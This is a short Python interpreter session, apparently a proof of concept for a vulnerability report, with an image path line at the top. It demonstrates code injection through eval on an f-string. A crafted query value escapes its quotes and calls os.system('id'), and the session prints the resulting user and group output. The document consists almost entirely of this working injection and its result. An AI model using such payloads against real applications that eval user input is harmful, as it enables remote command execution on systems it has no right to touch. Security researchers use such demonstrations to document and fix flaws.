 >>> class Engine:
...     class Accuweather:
...         def search(self, copy_url, open_web):
...             return ""
...
>>> engine = "Accuweather"
>>> copy = None
>>> open = None
>>> # RCE
>>> query = "' + str(__import__('os').system('id')) + '"
>>> eval(f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})")
uid=1000(l1nvx) gid=1000(l1nvx) grupos=1000(l1nvx),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare),137(docker)
''
>>>